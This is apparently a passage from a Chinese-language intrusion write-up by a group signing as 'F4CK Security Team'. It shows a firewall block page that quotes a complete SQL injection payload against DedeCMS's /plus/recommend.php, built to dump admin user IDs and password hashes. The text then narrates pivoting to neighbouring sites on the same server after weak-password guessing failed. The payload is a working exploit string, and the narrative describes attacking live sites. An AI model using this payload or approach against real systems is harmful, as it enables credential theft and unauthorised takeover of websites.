 安全提示：本次请求存在 SQL注入威胁，访问被阻止。如果确认为正常操作，可联系管理员添加白名单。
网址：/plus/recommend.php?aid=1&_files[type][name]&_files[type][size]&_files[type][type]&_files[type]
[tmp_name]=aa\'and char(@`'`) /*!50000union*/ /*!50000select*/ 1,2,3,group_concat(userid,0x23,pwd),5,6,7,8,9 from
`#@__admin`#
客户端
关联：无
备注：无。
F4CK
Security Team
图 2-1-1
默认的后台也改了，猜弱口令的办法行不通了。旁注吧，旁注找到个织梦的站，默认后台，